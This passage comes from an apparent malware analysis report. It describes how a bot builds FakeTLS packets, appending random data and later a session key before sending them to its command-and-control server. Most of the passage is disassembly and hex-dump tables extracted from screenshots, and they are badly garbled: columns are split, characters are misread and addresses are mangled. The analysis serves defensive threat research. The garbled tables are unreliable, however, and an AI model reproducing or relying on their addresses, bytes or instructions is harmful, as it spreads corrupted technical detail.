This data is appended to the FakeTLS header and sent using ws2\_32.send() to the C&C server as shown in Figure 16.

|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 3899                                                                       | mov                                                                                                    |                                                                                | bute                                                                                                    | ptr                                                                                                    | [r15                                                                                                    | 51.                                                                                                    | 17h                                                                          |                                                                                               |                                                                        |                                                                                                    |   |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 389D                                                                       | shr                                                                                                    |                                                                                | cx, t                                                                                                    | 8                                                                                                    |                                                                                                    | 1.                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38A1                                                                       | shl                                                                                                    |                                                                                | ax, t                                                                                                    | 8                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38A5                                                                       | mov                                                                                                    |                                                                                | [r15-                                                                                                    | +1],                                                                                                    | r14(                                                                                                    | 1                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38AA                                                                       | or                                                                                                    |                                                                                | cx, a                                                                                                    | ax                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 88AD                                                                       | add                                                                                                    |                                                                                | r9d,                                                                                                    | 5                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38B1                                                                       | mov                                                                                                    |                                                                                | r8, 1                                                                                                    | r15                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38B4                                                                       | mov                                                                                                    |                                                                                | [r15-                                                                                                    | +3],                                                                                                    | CX                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38B9                                                                       | mov                                                                                                    |                                                                                | rdx,                                                                                                    | [rbp                                                                                                    | +0]                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38BD                                                                       | mov                                                                                                    |                                                                                | rcx,                                                                                                    | rdi                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
| RIP                                           | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38C Ø                                                                      | call                                                                                                    |                                                                                | wrapp                                                                                                    | per_w                                                                                                    | s2_3                                                                                                    | 32_se                                                                                                    | end                                                                          |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 8625                                                                       | test                                                                                                    |                                                                                | eax,                                                                                                    | eax                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38C7                                                                       | jle                                                                                                    |                                                                                | 10C_2                                                                                                    | 237F7                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38CD                                                                       | MOV                                                                                                    |                                                                                | rax,                                                                                                    | [rdi                                                                                                    | + 008                                                                                                    | 3h ]                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38D4                                                                       | mov                                                                                                    |                                                                                | ecx,                                                                                                    | 3E8h                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38D9                                                                       | MOV                                                                                                    |                                                                                | [rdi                                                                                                    | 2CCh                                                                                                    | ], e                                                                                                    | si                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38DF                                                                       | call                                                                                                    |                                                                                | quore                                                                                                    | d ptr                                                                                                    | [ra                                                                                                    | ax+1                                                                                                    | Øh ]                                                                         |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 38E2                                                                       | mov                                                                                                    |                                                                                | ebx,                                                                                                    | esi                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               |                                                                                                    |                                                                                                    | ~~~                                                                                                    |                                                                            | 1                                                                                                    |                                                                                | chout                                                                                                    | 100                                                                                                    | - 220                                                                                                    | 196                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 58E4                                                                       | Tub                                                                                                    |                                                                                | SHUP                                                                                                    | 100                                                                                                    | _235                                                                                                    | 125                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | debug011:000                                                                                                    | 000000                                                                                                    | 0023                                                                                                    | 58E4                                                                       | Tuh                                                                                                    |                                                                                | SHUP                                                                                                    | . 100                                                                                                    | _201                                                                                                    | 125                                                                                                    |                                                                              |                                                                                               |                                                                        |                                                                                                    |   |
|                                               | UNKNOWN 000000                                                                                                    | 0000023                                                                                                    | 891:                                                                                                    | deb                                                                        | ug011                                                                                                    | :000                                                                           | 000000                                                                                                    | 00238                                                                                                    | 91 (                                                                                                    | Synch                                                                                                    | ironi                                                                        | zed v                                                                                         | vith                                                                   | RIP)                                                                                                    |   |
|                                               | - debug011:000<br>UNKNOWN 000000                                                                                                    | 0000023                                                                                                    | 891:                                                                                                    | deb                                                                        | Jug011                                                                                                    | :000                                                                           | 000000                                                                                                    | 00238                                                                                                    | 91 (                                                                                                    | Synch                                                                                                    | ironi                                                                        | zed v                                                                                         | rith                                                                   | RIP)                                                                                                    |   |
|                                               | debug011:000     UNKNOWN 000000     <                                                                                                    | 0000023                                                                                                    | 891:                                                                                                    | deb                                                                        | Jug011                                                                                                    | :000                                                                           | 000000                                                                                                    | 00238                                                                                                    | 91 (                                                                                                    | Synch                                                                                                    | ironi                                                                        | zed v                                                                                         | vith                                                                   | RIP)                                                                                                    |   |
|                                               | debug011:000<br>UNKNOWN 000000<br>< Hex View-1                                                                                                    | 0000023                                                                                                    | 891:                                                                                                    | deb                                                                        | Jug011                                                                                                    | :000                                                                           | 000000                                                                                                    | 00238                                                                                                    | 91 (                                                                                                    | Synch                                                                                                    | ironi                                                                        | zed v                                                                                         | vith                                                                   | RIP)                                                                                                    | _ |
| 000                                           | debug 011:000<br>UNKNOWN 000000<br>Hex View-1<br>0000000580FB0                                                                                                    | 0000023                                                                                                    | 891:<br>0023                                                                                                    | deb                                                                        | יייע<br>oug011<br>00 00                                                                                                    | : 000                                                                          | 000000                                                                                                    | 00238                                                                                                    | 91 (S                                                                                                    | Synch                                                                                                    | oo o                                                                         | zed v                                                                                         | 00                                                                     | RIP)                                                                                                    |   |
| 000                                           | debug 611:666<br>UNKNOWN 000000<br>Hex View-1<br>89898989589FB8<br>8989898589FC8                                                                                                    | 0000023<br>0000023                                                                                                    | 0023<br>891:<br>00                                                                                                    | 00<br>00                                                                   | 00 00                                                                                                    | : 000<br>00<br>00                                                              | 0000000                                                                                                    | 00238<br>00 00<br>00 00                                                                                                    | 33<br>91 (\$<br>00                                                                                              | Synch                                                                                                    | nroni<br>99 9                                                                | zed v<br>0 00                                                                                 | 00<br>00                                                               | RIP)                                                                                                    |   |
| 000                                           | debug 611:666<br>UNKNOWN 000000<br>Hex View-1<br>0000000580F80<br>000000580F00<br>000000580F00                                                                                                    |                                                                                                    | 891:<br>00<br>00<br>00                                                                                                | 00<br>00<br>00<br>00                                                       | 00 00<br>00 00<br>00 00                                                                                                    | : 0000<br>00<br>00                                                             | 0000000<br>000000<br>00<br>00                                                                                                    | 00238<br>00 00<br>00 00<br>00 00                                                                                                    | 3<br>91 (S<br>00<br>00<br>00                                                                                    | Synch<br>III<br>90<br>90<br>90                                                                                                    | 00 0<br>00 0<br>00 0                                                         | zed v<br>0 00<br>0 00<br>0 00                                                                 | 00<br>00<br>00                                                         | RIP)                                                                                                    |   |
| 000                                           | debug 811:988<br>UNKNOWN 000000<br>Hex View-1<br>898889588F88<br>898889588F68<br>898889588F68<br>898889588F68<br>898889588F68                                                                                                    |                                                                                                    | 0023<br>891:<br>00<br>00<br>00                                                                                        | 00<br>00<br>00<br>00                                                       | Jiip<br>oug011<br>00 00<br>00 00<br>00 00                                                                                                    | : 0000<br>99<br>99                                                             | 0000000<br>000000<br>00<br>00                                                                                                    | 00238<br>00 00<br>00 00<br>00 00                                                                                                    | 91 (\$                                                                                                    | Synch<br>III<br>90<br>90<br>90                                                                                                    | 00 0<br>00 0<br>00 0                                                         | zed v<br>0 00<br>0 00<br>0 00<br>0 00                                                         | 00<br>00<br>00<br>00                                                   | RIP)                                                                                                    | - |
| 000<br>000<br>000<br>000                      | debug 811:988<br>UNKNOWN 00000<br>Hex View-1<br>808080588768<br>80808058876<br>80808058876<br>808080588768<br>808080588768                                                                                                    |                                                                                                    | 891:<br>891:<br>00<br>00<br>00<br>00                                                                                  | 00<br>00<br>00<br>00<br>00<br>00                                           | ug011                                                                                                    | : 0000<br>00<br>00<br>00                                                       | 0000000<br>000000<br>00<br>00<br>00<br>00                                                                                                    |                                                                                                    | 3<br>91 ((<br>00<br>00<br>00<br>00                                                                              | Synch<br>III<br>00<br>00<br>00<br>00<br>00                                                                                             | 00 0<br>00 0<br>00 0<br>00 0                                                 | zed v<br>0 00<br>0 00<br>0 00<br>0 00                                                         | vith<br>00<br>00<br>00<br>00                                           | RIP)                                                                                                    |   |
| 000<br>000<br>000<br>000<br>000<br>000        | debug 811:888     UNKNOWN 000000      Hex View-1      8086869588F68      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      8086869588F6      80868695886F8      80868695886F8      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869598668      8086869586658      808686658658      808686658658658      808686658658658658658658658658658658658658                                                                                                    |                                                                                                    | 0023<br>891:<br>00<br>00<br>00<br>00<br>00<br>00                                                                      | 00<br>00<br>00<br>00<br>00<br>00<br>00                                     | Jiiip<br>aug011<br>60 60<br>60 60<br>60 60<br>60 60<br>60 60<br>40 86                                                                                                    | : 0000<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0  | 0000000<br>000000<br>000<br>000<br>000<br>40                                                                                                    | 00238<br>00000<br>0000<br>0000<br>0000<br>0000<br>0000<br>000                                                                                                    | 3<br>91 (\$<br>00<br>00<br>00<br>00<br>00<br>00<br>E7                                                           | Synch<br>III<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90                                             | 90 0<br>90 0<br>90 0<br>90 0<br>90 0<br>90 0<br>91 E                         | zed v<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00                                 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                           | RIP)                                                                                                    |   |
| 000<br>000<br>000<br>000<br>000<br>000<br>000 | debug 611:666<br>UNKNOWN 000000<br>Hex View-1<br>000000058 0F 0<br>00000058 0F 0<br>00000058 0F 0<br>00000058 0F 6<br>000000058 0F 0<br>000000059 0000<br>00000059 0000                                                                                                    | 0000023<br>0000023<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>17 03<br>00 04                            | 0023<br>891:<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                    | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>F4                         | Jinp<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00                                                                                                    | : 0000<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0  | 0000000<br>000<br>000<br>000<br>000<br>4D<br>9F                                                                                                    | 00238<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00                                                                                                    | 3<br>91 (\$<br>00<br>00<br>00<br>00<br>E7<br>E2                                                                 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>10<br>20                                                                               | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00                   | zed v<br>0 00<br>0 00<br>0 00<br>0 00<br>0 05<br>E 69                                         | 00<br>00<br>00<br>00<br>00<br>10<br>EF                                 | RIP)                                                                                                    |   |
|                                               | debug 811:888<br>UNKNOWN 000000<br>Hex View-1<br>888888588FE8<br>888888588FE8<br>888888588FE8<br>888888588FE8<br>8888885988588FE8<br>888888598888<br>888888598888<br>888888598888<br>888888598888                                                                                                    | 0000023<br>0000023<br>00 00<br>00 00<br>00 00<br>00 00<br>17 03<br>0D 04<br>3C DD                                              | 0023<br>891:<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                            | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>F4<br>F3                         | ug011<br>66 66<br>66 66<br>66 | : 0000<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0  | 0000000<br>00<br>00<br>00<br>00<br>00<br>4D<br>9F<br>C4                                                                                                    | 00238<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00                                                                                                    | 233<br>91 (3<br>00<br>00<br>00<br>00<br>E7<br>E2<br>F2                                                          | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>10<br>10<br>20<br>E1                                                                         | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00                   | zed v<br>0 00<br>0 00<br>0 00<br>0 00<br>0 65<br>E 69<br>9 65                                 | vith<br>00<br>00<br>00<br>00<br>1D<br>EF<br>CB                         | RIP)                                                                                                    |   |
|                                               | debug811:988<br>UNKNOWN 000000<br>Hex View-1<br>8080805889F88<br>8080805889F6<br>8080805889F6<br>8080805889F6<br>80808085889F6<br>8080808598080<br>808080598080<br>808080598020<br>808080598020<br>808080598020                                                                                                    | 00000023<br>00000023<br>00 00<br>00 00<br>00 00<br>17 03<br>00 04<br>3C DD<br>AA E8                                            | 0023<br>891:<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                            | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>F4<br>F3<br>80                   | Jmp<br>00 00<br>00 00<br>00                                                                                                    | : 0000<br>00<br>00<br>00<br>00<br>E4<br>5F<br>CC<br>33                         | 0000000<br>00<br>00<br>00<br>00<br>00<br>4D<br>9F<br>04<br>04<br>04                                                                                                    | 00238<br>00 00<br>00 00<br>00                                                                                                    | 233<br>91 (3<br>00<br>00<br>00<br>00<br>00<br>E7<br>E2<br>F2<br>8F                                              | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>9                                                        | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>E1 E<br>C5 1<br>8F 8<br>77 F         | zed v<br>0 00<br>0 00<br>0 00<br>0 00<br>0 65<br>E 69<br>9 65<br>5 38                         | vith<br>00<br>00<br>00<br>00<br>1D<br>EF<br>CB<br>ED                   | RIP)<br>@;SMt.Dae.<br>£(-è_Wë+G-+.in<br><{:5=+.;f=D.ëe-<br>-F@Çow3â;^w)8f                                                 |   |
|                                               | debug811:888           UNKNOWN 000000           ←           8080808588758           8080808588758           8080808588758           8080808588758           8080808588758           8080808588758           8080808588758           8080808588758           8080808588758           8080808598758           80808085988758           80808085988758           80808085988758           80808085988758           80808085988758           80808085988758           80808085988758           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808080859887           808088859887           808088859887           808088859887           808088859887           808088859887           8080888598888           <                                                                                                    | 0000023<br>0000023<br>00 90<br>00 90<br>00 90<br>17 93<br>00 94<br>3C DD<br>AA E8<br>3A F5                                     | 0023<br>891:<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                            | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>F4<br>F3<br>80<br>D5 | Jmp<br>00 00<br>00 00<br>00                                                                                                    | : 0000<br>99<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90 | 0000000<br>000000<br>000<br>000<br>000<br>4D<br>9F<br>00<br>9F<br>00<br>00<br>4D<br>00<br>9F<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00238<br>00 00<br>00 00<br>00                                     | 233<br>91 (9<br>90<br>90<br>90<br>90<br>90<br>90<br>87<br>52<br>87<br>93                                        | 90<br>90<br>90<br>90<br>90<br>10<br>20<br>E1<br>20<br>90<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20 | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>E1 E<br>C5 1<br>8F 8<br>77 F<br>81 6 | zed v<br>0 00<br>0 00<br>0 00<br>0 05<br>E 69<br>9 65<br>5 38<br>3 62                         | 00<br>00<br>00<br>00<br>10<br>EF<br>CB<br>ED<br>57                     | RIP)<br>@!SMt.ßae.<br>£(-èWe+G-+.in<br>s=+e=B.ëe-<br -F=@cow3â!^w)8f<br>:)w+'\=.++cbW                                     |   |
|                                               | debug811:888           UNKNOWN 000000              88868888           000000588788           88868888           88868888           88868888           8886888           8886888           8886888           88878           888888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           88888           888888           888888 <th>0000023<br/>0000023<br/>00 90<br/>00 90<br/>00 90<br/>17 93<br/>00 94<br/>3C DD<br/>AA ES<br/>3A F5<br/>ED 92</th> <th>00<br/>891:<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00</th> <th>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>00<br/>F4<br/>F3<br/>80<br/>D5<br/>71</th> <th>Jinp<br/>00 00<br/>00 00<br/>00</th> <th>:0000<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90</th> <th>0000000<br/>00<br/>00<br/>00<br/>00<br/>40<br/>9F<br/>00<br/>4D<br/>9F<br/>00<br/>4D<br/>9F<br/>00<br/>4D<br/>9F<br/>00<br/>00<br/>4D<br/>9F<br/>00<br/>57</th> <th>00238<br/>00 00<br/>00 000000</th> <th>233<br/>91 ((<br/>99<br/>99<br/>91 ()<br/>99<br/>99<br/>99<br/>99<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90</th> <th>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>90<br/>10<br/>10<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D<br/>2D</th> <th>00 0<br/>00 0<br/>00 0<br/>00 0<br/>00 0<br/>00 0<br/>00 0<br/>00</th> <th>zed v<br/>0 00<br/>0 00<br/>0 00<br/>0 00<br/>0 05<br/>E 69<br/>9 65<br/>5 38<br/>3 62<br/>2 E5</th> <th>00<br/>00<br/>00<br/>00<br/>10<br/>EF<br/>CB<br/>ED<br/>57<br/>08</th> <th>RIP)<br/>@!SMt.Dae.<br/>@!SMt.Dae.<br/></th> <th></th> | 0000023<br>0000023<br>00 90<br>00 90<br>00 90<br>17 93<br>00 94<br>3C DD<br>AA ES<br>3A F5<br>ED 92                            | 00<br>891:<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                              | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>F4<br>F3<br>80<br>D5<br>71       | Jinp<br>00 00<br>00 00<br>00                                                                                                    | :0000<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90  | 0000000<br>00<br>00<br>00<br>00<br>40<br>9F<br>00<br>4D<br>9F<br>00<br>4D<br>9F<br>00<br>4D<br>9F<br>00<br>00<br>4D<br>9F<br>00<br>57                                      | 00238<br>00 00<br>00 000000                                                                                                    | 233<br>91 ((<br>99<br>99<br>91 ()<br>99<br>99<br>99<br>99<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>10<br>10<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00                   | zed v<br>0 00<br>0 00<br>0 00<br>0 00<br>0 05<br>E 69<br>9 65<br>5 38<br>3 62<br>2 E5         | 00<br>00<br>00<br>00<br>10<br>EF<br>CB<br>ED<br>57<br>08               | RIP)<br>@!SMt.Dae.<br>@!SMt.Dae.<br>                                                                                      |   |
|                                               | debug811:088           UNKNOWN         000000           ✓         00000058           Ø8000058         0560           Ø8000058         0560           Ø8000058         0560           Ø8000058         0560           Ø8000058         0560           Ø8000058         0560           Ø8000058         0560           Ø8000059         0860           Ø8000059         0800           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820           Ø8000059         0820                                                                                                    | 00000023<br>00000023<br>00 00<br>00 00<br>00 00<br>00 00<br>17 03<br>0D 04<br>3C DD<br>AA E8<br>3A F5<br>ED 92<br>C1 93        | 891:<br>891:<br>891<br>891<br>890<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>81<br>73<br>A6<br>AF<br>8F<br>66       | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>F4<br>F3<br>80<br>D5<br>71<br>54 | Jinp<br>00 00<br>00 00<br>00                                                                                                    | : 0000<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90                   | 0000000<br>000000<br>00<br>00<br>00<br>00<br>40<br>9F<br>00<br>40<br>9F<br>00<br>24<br>57<br>40<br>57<br>40                                                                | 00238<br>00 00<br>00 00<br>00                   | 233<br>91 (\$<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                     | Synch<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90                                                                      | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00                   | zed v<br>0 00<br>0 00<br>0 00<br>0 00<br>0 05<br>E 69<br>9 65<br>5 38<br>3 62<br>2 E5<br>4 3D | vith<br>00<br>00<br>00<br>00<br>1D<br>EF<br>CB<br>ED<br>57<br>08<br>02 | RIP)<br>@!SMt.Dae.<br>f(-èë+G-+.in<br>s=+.!f=0.ëe-<br -F#(0>3â!'w)8f<br>:)>+'\=.++cbW<br>fqW82-è.Rs.<br>-ô!!T.::mFK=-Z-=. |   |
|                                               | debug811:088<br>UNKNOWN 000000<br>Hex View-1<br>000000580FE0<br>000000580FE0<br>000000580FE0<br>000000580FE0<br>000000590000<br>000000590010<br>00000059001<br>00000059005<br>00000059005<br>00000059005<br>00000059005<br>00000059005<br>00000059005<br>00000059005                                                                                                    | 0000023<br>0000023<br>00 90<br>00 90<br>00 90<br>00 90<br>00 90<br>00 90<br>3C DD<br>AA E8<br>3A F5<br>ED 92<br>C1 93<br>B7 A4 | 891:<br>891:<br>891<br>891<br>891<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>81<br>87<br>87<br>87<br>85<br>55 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | Jug011<br>00 00<br>00 00<br>00                                                                                                    | : 0000<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0  | 0000000<br>000000<br>00<br>00<br>00<br>00<br>4D<br>00<br>4D<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                  | 00238<br>00 00<br>00 00<br>00 | 233<br>91 (\$<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                     | Synch                                                                                                    | 00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0<br>00                   | zed 1<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0                            | vith<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90       | RIP)<br>@!SMt.Dae.<br>                                                                                                    |   |

Figure 16: The FakeTLS packet appended with random data.

It is important to note that this memory chunk is freed using VirtualFree() after sending it in a request to the C&C server. So we do not believe this was used as a session key because, in that case, the bot would have to preserve the key somewhere.

#### Request 2 [Real session key]

In the second instance of the request sent to the C&C server, we noticed the FakeTLS header appended with the cryptographic session key generated earlier as shown in Figure 17.

| 1    |     | debug011   | :0000   | 000  | 000      | 025  | 262 | 10   | c 2  | 526      | 2:        |      |          |          |      |       |     |     |    | ; CODE XREF: debuq011:000000000002525C†j |    |
|------|-----|------------|---------|------|----------|------|-----|------|------|----------|-----------|------|----------|----------|------|-------|-----|-----|----|------------------------------------------|----|
| +    | •   | debug011   | :0000   | 000  | 0000     | 025  | 262 | mo   | v    |          | r8,       | [rd  | i+1      | E 01     | 1]   |       |     |     |    |                                          |    |
|      | •   | debug011   | :0000   | 1000 | 1006     | 025  | 269 | mo   | U    |          | rdx,      | , [r | di+      | 7 01     | ١Ĵ   |       |     |     |    |                                          |    |
|      |     | debug011   | :0000   | 1000 | 1000     | 025  | 26D | mo   | U    |          | rcx,      | , rd | i.       |          |      |       |     |     |    |                                          |    |
| 81 P |     | debug011   | :0000   | 000  | 0000     | 025  | 270 | ca   | 11   |          | wrap      | oper | WS       | 2_3      | 32_9 | sen ( | 1   |     |    |                                          |    |
|      |     | debug011   | :0000   | 000  | 0000     | 025  | 275 | XO   | r    |          | ebx,      | , eb | x        |          |      |       |     |     |    |                                          |    |
|      | 1   | debug011   | :0000   | 9000 | 000      | 025  | 277 | te   | st   |          | eax,      | , ea | x        |          |      |       |     |     |    |                                          |    |
|      |     | debug011   | :0000   | 1000 | 1000     | 025  | 279 | se   | tnl  | e        | <b>b1</b> |      |          |          |      |       |     |     |    |                                          |    |
|      |     | debug011   | :0000   | 1000 | 0000     | 025  | 270 |      |      |          |           |      |          |          |      |       |     |     |    | and there are not set to be a set to be  |    |
|      |     | debug011   | :0000   | 1000 | 1000     | 1025 | 270 | 10   | c_2  | 527      | С:        |      |          |          |      |       |     |     |    | ; CODE XREF: debug011:0000000000025205Tj |    |
| -    |     | debug011   | :0000   | 1000 | 1000     | 1025 | 270 |      |      |          |           |      |          |          |      |       |     |     |    | ; debug011:0000000000025249Tj            |    |
|      |     | debug011   | :0000   | 1000 |          | 1025 | 270 | te   | st   |          | eDx,      | , eD | x        |          |      |       |     |     |    |                                          |    |
|      |     | debugøri   | . 0000  | 1000 | 1000     | 025  | 27E | 39   | 6    |          | SHOP      | τ1   | 0C_      | 252      | 29E  |       |     |     |    |                                          |    |
|      |     | uebuyori   |         | 1000 | 1006     | 1025 | 280 |      |      |          |           |      |          |          |      |       |     |     |    |                                          |    |
|      |     | UNKNOWN 0  | 000000  | 0000 | 0252     | 262: | deb | ougo | 11:1 | oc       | 2526      | 2 (5 | vnci     | hro      | nize | d w   | ith | RIP | )  |                                          |    |
|      |     | 4          |         |      |          |      |     |      |      | -        |           |      |          |          |      |       |     |     |    |                                          |    |
| _    |     |            |         |      |          |      |     |      |      | _        |           |      |          |          |      |       |     |     |    |                                          |    |
